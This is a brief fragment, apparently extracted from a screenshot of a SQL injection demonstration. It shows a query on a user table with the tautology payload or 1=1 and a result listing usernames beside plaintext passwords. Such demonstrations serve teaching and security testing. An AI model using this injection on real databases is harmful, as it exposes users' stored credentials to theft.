 SELECT * FROM `user` where username='soumi' or 1=1
Number of rows: 25
+ Options
username password
viju 123
soumi 1234